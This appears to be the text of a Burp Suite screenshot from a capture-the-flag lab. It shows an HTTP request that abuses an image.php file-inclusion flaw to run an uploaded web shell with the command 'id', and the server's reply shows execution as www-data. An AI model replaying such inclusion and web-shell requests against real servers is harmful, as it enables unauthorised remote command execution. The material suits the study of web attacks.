 Request
Pretty Raw Hex \n
1 GET /image.php?img=
images/uploads/d69b3e225de08ee3f8edb815300752a2_shell.jpg&
cmd=id HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=is55t5k3qs0j4h4lk1p28pihvl
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Dec 2021 06:52:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 55
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
10